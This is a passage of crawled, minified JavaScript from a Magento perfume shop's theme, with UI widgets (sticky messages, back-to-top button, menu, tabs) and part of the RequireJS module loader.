this.messageWrapper.css('top',topPosition);this.triggerOtherStickyElements();},handleStickyMessage:function(){var isMessageVisible=this.isScrolledIntoView(this.messageContainer);if(isMessageVisible){this.isMessageSticky(false);this.messageContainer.height('');}else{this.messageContainer.height(this.messageWrapper.outerHeight());this.isMessageSticky(true);}},hideMessage:function(element){var singleMessage;if($(element).length){singleMessage=$(element).is(this.selectors.singleMessage)?$(element):$(element).closest(this.selectors.singleMessage);singleMessage.fadeOut();this.triggerOtherStickyElements();}},autoHideMessage:function(element){var self=this;_.delay(function(){self.hideMessage(element);},self.delays.hideEventDelay);},isScrolledIntoView:function(element){var docViewTop=$(window).scrollTop(),docViewBottom=docViewTop+$(window).height(),elemTop=$(element).offset().top,elemBottom=elemTop+$(element).height();return(elemBottom<=docViewBottom)&&(elemTop>=docViewTop);},triggerOtherStickyElements:function(){this.body.trigger('recalculateStickyElementsPosition');},setOffStickyActions:function(){return this;}};return function(Messages){return Messages.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Theme/js/components/back-to-top.min.js
body_size: 749
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';$.widget('mage.backTop',{options:{mediaBreakpoint:'(min-width: 767px)',visibleClass:'-show',animateClass:'-animate',fixClass:'-fix',stopScrollPositionSelector:'footer.page-footer',stopButtonDistance:10},stopScrollElement:'',buttonFixDistance:'',_create:function(){var self=this,backToTop=this.element,wasDesktop=false;this.onEvents(backToTop);mediaCheck({media:this.options.mediaBreakpoint,entry:function(){self.onScroll(backToTop);wasDesktop=true;},exit:function(){if(wasDesktop){self.offScroll(backToTop);}}});self.buttonFixDistance=parseInt(backToTop.css('bottom'),10);self.stopScrollElement=$(self.options.stopScrollPositionSelector);},onEvents:function(element){element.on('click',function(){$('html,body').animate({scrollTop:'0'});});element.on('keydown',function(e){switch(e.keyCode){case 13:case 32:$(e.target).click().blur();break;default:break;}});},onScroll:function(element){var self=this,options=self.options,toogleClass=options.visibleClass;element.addClass(options.animateClass);$(window).on('scroll.backtotop',function(){self.checkButtonPosition();if($(window).scrollTop()>200){element.addClass(toogleClass);}else{element.removeClass(toogleClass);}});},checkButtonPosition:function(){var fixClass=this.options.fixClass,stopScrollPosition=this.stopScrollElement.position().top-this.options.stopButtonDistance,stopButtonPosition=stopScrollPosition-this.element.outerHeight(),stopPosition=stopScrollPosition+this.buttonFixDistance;if($(window).scrollTop()+$(window).height()>=stopPosition){this.element.addClass(fixClass).css('top',stopButtonPosition);}else{this.element.removeClass(fixClass).css('top','inherit');}},offScroll:function(element){var options=this.options,animateClass=options.animateClass,visibleClass=options.visibleClass;element.removeClass(visibleClass+' '+animateClass);$(window).off('scroll.backtotop');}});return $.mage.backTop;});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Theme/js/components/am-menu.min.js
body_size: 978
content:
define(['jquery','underscore','matchMedia'],function($,_,mediaCheck){'use strict';$.widget('mage.amMenu',{options:{mediaBreakpoint:'(min-width: 767px)',itemsSelector:'li.level0',itemActiveSelector:'li.level0.active, li.level0.has-active',submenuSelector:'.level0.submenu',activeCustomClass:'amtheme-active-item',submenuClass:'amtheme-menu-flex',debounceDelay:250,mobile:{headerSelector:'.header .block-search.-header > .block-content',staticMenuOpenedSelector:'.amtheme-menustatic-wrapper',navSelector:'.sections.nav-sections',toogleNavSelector:'[data-action="toggle-nav"]',minicart:'[data-amtheme-js="minicart"]'}},_create:function(){var self=this,wasDesktop=false;mediaCheck({media:self.options.mediaBreakpoint,entry:function(){self.desktopBehavior();wasDesktop=true;},exit:function(){if(wasDesktop){self.resetDesktopBehavior();}
if(!self.resizeTrackerEnabled){self.mobileOnResize();}}});},mobileOnResize:function(){$(window).on('resize',_.debounce(function(){this.setMobilePosition();}.bind(this),this.options.debounceDelay));this.setMobilePosition();this.mobileBehavior();this.resizeTrackerEnabled=true;},desktopBehavior:function(){var navigation=this.element,items=this.options.itemsSelector,itemActive=$(this.options.itemActiveSelector),cssClass=this.options.activeCustomClass;itemActive.addClass(cssClass);this.submenuAppereance();navigation.find(items).on('mouseover.ammenu',function(){itemActive.removeClass(cssClass);});navigation.find(items).on('mouseout.ammenu',function(){itemActive.addClass(cssClass);});},submenuAppereance:function(){var navigation=this.element,submenu=navigation.find(this.options.submenuSelector),cssClass=this.options.submenuClass,item;$.each(submenu,function(index,menu){item=$(menu);if(item.has('li.parent').length){item.addClass(cssClass).hide();}});},resetDesktopBehavior:function(){var navigation=this.element,items=$(this.options.itemsSelector);navigation.find(items).off('.ammenu');},mobileBehavior:function(){var toogleNav=$(this.options.mobile.toogleNavSelector);toogleNav.on('touchstart.amtheme',function(){$('html, body').animate({scrollTop:'0'});});$(this.options.mobile.minicart).on('touchstart.amtheme',function(){if($('html').hasClass('nav-open')){toogleNav.trigger('click');}});},setMobilePosition:function(){var pos,nav=$(this.options.mobile.navSelector),headerTop=$(this.options.mobile.headerSelector).position()?$(this.options.mobile.headerSelector).position().top:null,staticMenu=$(this.options.mobile.staticMenuOpenedSelector);if(staticMenu.length){pos=staticMenu.position().top+staticMenu.outerHeight();}
if(pos||headerTop){nav.css({'top':pos||headerTop});}}});return $.mage.amMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/js/mage/collapsible-mixin.min.js
body_size: 344
content:
define(['jquery'],function($){'use strict';return function(widget){$.widget('mage.collapsible',widget,{options:{scrollTo:false,selectors:{sliderSelector:'[data-amtheme-js="slider"]'}},_create:function(){this._super();if(!this.options.scrollTo){this.element.off('dimensionsChanged');}
this.element.on('afterOpen',this._afterOpen.bind(this));},_open:function(){this._super();this.element.trigger('afterOpen');},_afterOpen:function(){var sliders=this.content.find(this.options.selectors.sliderSelector);if(sliders.length&&sliders.hasClass('slick-initialized')){sliders.slick('setPosition');}}});return $.mage.collapsible;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Catalog/js/am-product-tab-caret.min.js
body_size: 579
content:
define(['jquery','matchMedia','tabs'],function($,mediaCheck){'use strict';$.widget('am.productTabCaret',{options:{mediaBreakpoint:'(min-width: 768px)',classes:{caret:'amtheme-caret',title:'amtheme-item-title'},selectors:{title:'[data-amtheme-js="item-title"]',active:'.active'}},_create:function(){this._initSelectors();this._initNodes();this._initResponsive();},_initSelectors:function(){this.itemTitle=this.element.find(this.options.selectors.title).addClass(this.options.classes.title);},_setCss:function(left,width,top){this.caret.css({'left':left,'width':width,'top':top});},_initNodes:function(){this.caret=$('<span>',{class:this.options.classes.caret});},_initCaret:function(){var options=this.options;this.itemTitleActive=this.element.find(options.selectors.title+options.selectors.active)[0];if(this.itemTitleActive){this._setCss(this.itemTitleActive.offsetLeft,this.itemTitleActive.offsetWidth,this.itemTitleActive.offsetTop+this.itemTitleActive.offsetHeight);this.element.append(this.caret);}},_initListeners:function(){var self=this;this.itemTitle.on('click',function(element){self._setCss(element.currentTarget.offsetLeft,element.currentTarget.offsetWidth,element.currentTarget.offsetTop+element.currentTarget.offsetHeight);});},_initResponsive:function(){var self=this;mediaCheck({media:self.options.mediaBreakpoint,entry:function(){self._initCaret();self._initListeners();},exit:function(){self.caret.remove();}});}});return $.am.productTabCaret;});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/_cache/merged/8aa22d6764288f1d135282808feccf41.min.js
body_size: 18436
content:
var requirejs,require,define;(function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.1.11',commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,apsp=ap.splice,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false;function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttp://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part,length=ary.length;for(i=0;i<length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===1&&(ary[2]==='..'||ary[0]==='..')){break;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,baseParts=baseName&&baseName.split('/'),normalizedBaseParts=baseParts,map=config.map,starMap=map&&map['*'];if(name&&name.charAt(0)==='.'){if(baseName){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
name=normalizedBaseParts.concat(name);trimDots(name);name=name.join('/');}else if(name.indexOf('./')===0){name=name.substring(2);}}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.require([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=normalize(name,parentName,applyMap);}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){apsp.apply(defQueue,[defQueue.length,0].concat(globalDefQueue));globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}else{return(mod.require=context.makeRequire(mod.map));}},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}else{return(mod.exports=defined[mod.map.id]={});}}},'module':function(mod){if(mod.module){return mod.module;}else{return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){this.fetch();}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){req.onResourceLoad(context,this.map,this.depMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap);on(normalizedMap,'defined',bind(this,function(value){this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+args[args.length-1]));}else{callGetModule(args);}}}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}else{return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}}else{callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs?url+
((url.indexOf('?')===-1?'?':'&')+
config.urlArgs):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){return onError(makeError('scripterror','Script error for: '+data.id,evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
